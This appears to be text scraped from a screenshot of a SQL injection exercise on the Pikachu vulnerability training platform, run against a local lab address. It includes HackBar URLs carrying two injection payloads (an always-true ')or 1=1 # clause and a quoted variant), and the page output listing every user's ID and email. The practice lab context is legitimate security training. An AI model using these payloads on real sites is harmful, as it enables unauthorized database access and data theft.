 Get the pikachu
192.168.32.104/pikachu/vul/sqli/sqli_x.php?name=')or+1%3D1+%23&submit=查询
搜索
百度 火狐官方站点 百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 京东商城 京东商城 京东商城 外面的世界 论坛 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.32.104
/pikachu/vul/sqli
/sqli_x.php?name=
%27%29or+1%3D1+%23&
submit=%E6%9F%A5%E8%AF%A2
Auto-Pwn
Enable Post Data
Enable Referer
http://192.168.32.104
/pikachu/vul/sqli
/sqli_x.php?name=%22kobe%
29+or+%221%22+%3D+%221%22
+--%2B&submit=%E6%9F
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
sqli x
点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: kobe@pikachu.com
your uid:8
your email is: aaa@pikachu.com